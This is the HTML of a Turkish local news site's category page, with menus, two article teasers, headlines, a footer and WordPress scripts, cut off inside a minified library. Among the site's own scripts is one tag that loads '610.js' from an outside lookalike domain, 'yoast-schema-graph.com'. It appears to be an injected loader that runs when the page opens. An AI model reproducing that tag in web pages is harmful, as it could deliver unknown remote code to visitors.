<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/uploads/2025/12/sivasmitlastlogo.jpeg" title="üniversitede - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber" width="230" height="60"/><noscript><img src="https://sivasmit.net/wp-content/uploads/2025/12/sivasmitlastlogo.jpeg" title="üniversitede - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber" width="230" height="60"/></noscript>
</a>
</div>

<div class="menu">
</div>

<div class="menuEk">
<div class="araclar-menu">

<input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" />
<label class="araclar__btn" for="araclar__toggle"><span></span></label>

<ul class="araclar__box">
<div class="mscroll">
<div class="mscrollicerik">

<div class="menu-header-menu-container"><li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1355"><a href="https://sivasmit.net/kategori/gundem/">GÜNDEM</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="https://sivasmit.net/kategori/dunya/">DÜNYA</a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://sivasmit.net/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1354"><a href="https://sivasmit.net/kategori/ekonomi/">EKONOMİ</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://sivasmit.net/canli-borsa/">CANLI BORSA</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://sivasmit.net/hisseler/">HİSSELER</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://sivasmit.net/pariteler/">PARİTELER</a></li>
</ul>
</li>
<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1360"><a href="https://sivasmit.net/kategori/spor/">SPOR</a>
<ul class="sub-menu">
	<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://sivasmit.net/canli-sonuclar/">CANLI SONUÇLAR</a></li>
	<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://sivasmit.net/puan-durumu/">PUAN DURUMU</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://sivasmit.net/fikstur/">FİKSTÜR</a></li>
</ul>
</li>
<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1357"><a href="https://sivasmit.net/kategori/magazin/">MAGAZİN</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1353"><a href="https://sivasmit.net/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1358"><a href="https://sivasmit.net/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1362"><a href="https://sivasmit.net/kategori/yasam/">YAŞAM</a></li>
<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361"><a href="https://sivasmit.net/kategori/teknoloji/">TEKNOLOJİ</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://sivasmit.net/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li>
</div>
<div class="temizle"></div>

<div class="mwhatsapp">
<a href="https://wa.me/905425176513" target="_blank" title="">
<i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i>
<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="temizle"></div>

<div class="muye">
<a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a>
<a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a>
</div>
<div class="temizle"></div>

<div class="msosyal">
<a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a>
<a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a>
<a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a>
<a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a>
<a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a>
<a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a>
</div>
<div class="temizle"></div>

<div class="mcopy">
<p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p>
</div>

</div>
</div>

</ul>
</div>
</div>

</div>
</header>
<div class="temizle"></div>


<section class="top40">
<div class="ortala">
<div class="yatayReklam">
	</div>
</div>
</section>
<div class="temizle"></div>

<section class="top40">
<div class="ortala">
<div class="kategori ekonomi">

<div class="siteSol">

<div class="katliste">


<div class="liste">
<a href="https://sivasmit.net/gorev-degilikligi-yapildi/" title="GÖREV DEĞİLİKLİĞİ YAPILDI">
<figure>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/uploads/2023/04/Screenshot_20230424_151547_Facebook-259x146.jpg" width="259" height="146" alt="GÖREV DEĞİLİKLİĞİ YAPILDI"><noscript><img src="https://sivasmit.net/wp-content/uploads/2023/04/Screenshot_20230424_151547_Facebook-259x146.jpg" width="259" height="146" alt="GÖREV DEĞİLİKLİĞİ YAPILDI"></noscript></figure>
<time>24 Nisan 2023 - 15:19</time>
<figcaption>GÖREV DEĞİLİKLİĞİ YAPILDI</figcaption>
</a>
</div>


<div class="liste">
<a href="https://sivasmit.net/ileri-yaslarda-bu-hastaliga-dikkat/" title="İLERİ YAŞLARDA BU HASTALIĞA DİKKAT">
<figure>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/uploads/2023/04/Screenshot_20230411_213540_Facebook-259x146.jpg" width="259" height="146" alt="İLERİ YAŞLARDA BU HASTALIĞA DİKKAT"><noscript><img src="https://sivasmit.net/wp-content/uploads/2023/04/Screenshot_20230411_213540_Facebook-259x146.jpg" width="259" height="146" alt="İLERİ YAŞLARDA BU HASTALIĞA DİKKAT"></noscript></figure>
<time>11 Nisan 2023 - 21:40</time>
<figcaption>İLERİ YAŞLARDA BU HASTALIĞA DİKKAT</figcaption>
</a>
</div>


</div>
<div class="temizle"></div>



</div>


<div style="height: 100%; margin-top: 0px;" class="siteSag">


<div class="sagSondk">
<h3>MANŞET HABERLERİ</h3>
<ul>

<li><a href="https://sivasmit.net/vali-simsek-ekiplerimiz-teyakkuzda/" title="VALİ ŞİMŞEK: EKİPLERİMİZ TEYAKKUZDA"><strong>VALİ ŞİMŞEK: EKİPLERİMİZ TEYAKKUZDA</strong><span>01</span></a></li>
<li><a href="https://sivasmit.net/basarisi-rahatsiz-etti/" title="BAŞARISI RAHATSIZ ETTİ!"><strong>BAŞARISI RAHATSIZ ETTİ!</strong><span>02</span></a></li>
<li><a href="https://sivasmit.net/karasu-issizlik-fonu-tesvik-kasasi-degildir/" title="KARASU: “İŞSİZLİK FONU TEŞVİK KASASI DEĞİLDİR”"><strong>KARASU: “İŞSİZLİK FONU TEŞVİK KASASI DEĞİLDİR”</strong><span>03</span></a></li>
<li><a href="https://sivasmit.net/7-24-gorevdeler/" title="7/24 GÖREVDELER"><strong>7/24 GÖREVDELER</strong><span>04</span></a></li>
<li><a href="https://sivasmit.net/otopark-degil-ceza-kesme-merkezi/" title="OTOPARK DEĞİL, CEZA KESME MERKEZİ"><strong>OTOPARK DEĞİL, CEZA KESME MERKEZİ</strong><span>05</span></a></li>

</ul>
</div>


</div>

</div>
</div>
</section>
<div class="temizle"></div>

<button id="yukariCik"></button>
<footer>

<div id="bultenAlani">
<div class="ortala">

<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/themes/theHaberV8/images/flogo.png" title="üniversitede - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber" width="161" height="42"/><noscript><img src="https://sivasmit.net/wp-content/themes/theHaberV8/images/flogo.png" title="üniversitede - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber" width="161" height="42"/></noscript>
<p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p>
<div class="eBultenAbone">
<input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone">
<button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button>
<p></p>
</div>

</div>
</div>
<div class="temizle"></div>

<div class="ortala">

<div class="sosyalMedya">
<a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a>
<a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a>
<a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a>
<a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a>
<a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a>
<a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a>
</div>

<div style="display: block;">
<div class="nav">
<strong>KATEGORİLER</strong>
<div class="menu-footer-kategori-container"><ul><li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://sivasmit.net/kategori/biyografiler/">BİYOGRAFİLER</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://sivasmit.net/kategori/dunya/">DÜNYA</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://sivasmit.net/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://sivasmit.net/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://sivasmit.net/kategori/foto-galeri/">FOTO GALERİ</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://sivasmit.net/kategori/genel/">Genel</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://sivasmit.net/kategori/gundem/">GÜNDEM</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://sivasmit.net/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://sivasmit.net/kategori/magazin/">MAGAZİN</a></li>
<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://sivasmit.net/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://sivasmit.net/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://sivasmit.net/kategori/spor/">SPOR</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://sivasmit.net/kategori/teknoloji/">TEKNOLOJİ</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://sivasmit.net/kategori/video-galeri/">VİDEO GALERİ</a></li>
<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://sivasmit.net/kategori/vizyondakiler/">VİZYONDAKİLER</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://sivasmit.net/kategori/yasam/">YAŞAM</a></li>
</ul></div></div>

<div class="nav">
<strong>SAYFALAR</strong>
<div class="menu-footer-kategori-container"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://sivasmit.net/kategori/biyografiler/">BİYOGRAFİLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://sivasmit.net/kategori/dunya/">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://sivasmit.net/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://sivasmit.net/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://sivasmit.net/kategori/foto-galeri/">FOTO GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://sivasmit.net/kategori/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://sivasmit.net/kategori/gundem/">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://sivasmit.net/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://sivasmit.net/kategori/magazin/">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://sivasmit.net/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://sivasmit.net/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://sivasmit.net/kategori/spor/">SPOR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://sivasmit.net/kategori/teknoloji/">TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://sivasmit.net/kategori/video-galeri/">VİDEO GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://sivasmit.net/kategori/vizyondakiler/">VİZYONDAKİLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://sivasmit.net/kategori/yasam/">YAŞAM</a></li>
</ul></div></div>
</div>
<div class="temizle"></div>

<div class="copyright">
<p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p>
<div class="store">

<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/><noscript><img src="https://sivasmit.net/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></noscript>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/><noscript><img src="https://sivasmit.net/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></noscript>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/><noscript><img src="https://sivasmit.net/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></noscript>
</a>

</div>
</div>

</div>
</footer>

<div id="aramaAlani">
<form role="search" id="searchform" action="https://sivasmit.net/" method="get">
<input type="text" value="" placeholder="haber ara..." name="s" id="s">
<button type="submit" class="s"><i class="fas fa-search"></i></button>
</form>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast-schema-graph.com/610.js"></script><script type="text/javascript" src="https://sivasmit.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-12 14:35:24+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/exchange-rates/assets/js/public/common.js?ver=1.3.0" id="plugin-exchange-rates-widgets-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/stock-market-overview/assets/stockdio-wp.js?ver=1.6.20" id="customStockdioJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://sivasmit.net/wp-admin/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://sivasmit.net/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"f84a70f0b1","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sivasmit.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sivasmit.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src='https://sivasmit.net/wp-content/themes/theHaberV8/js/cerez.js'></script>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://sivasmit.net",
"potentialAction":{
"@type":"SearchAction",
"target":"https://sivasmit.net/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var 